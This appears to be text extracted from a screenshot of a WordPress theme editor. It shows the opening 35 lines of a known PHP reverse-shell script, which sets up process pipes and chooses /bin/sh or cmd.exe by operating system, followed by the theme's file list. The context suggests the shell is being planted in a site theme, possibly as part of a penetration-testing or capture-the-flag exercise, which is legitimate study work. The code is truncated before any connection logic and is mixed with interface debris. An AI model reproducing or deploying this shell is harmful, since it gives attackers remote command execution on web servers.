 1 <?php
2 // Copyright (c) 2020 Ivan Šincek
3 // v2.6
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer = 1024;  // read/write buffer size
18     private $clen   = 0;     // command length
19     private $error  = false; // stream read/write error
20     private $sdump  = true;  // script's dump
21     public function __construct($addr, $port) {
22         $this->addr = $addr;
23         $this->port = $port;
24     }
25     private function detect() {
26         $detected = true;
27         $os = PHP_OS;
28         if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
29             $this->os    = 'LINUX';
30             $this->shell = '/bin/sh';
31         } else if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) {
32             $this->os    = 'WINDOWS';
33             $this->shell = 'cmd.exe';
34         } else {
35             $detected = false;
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results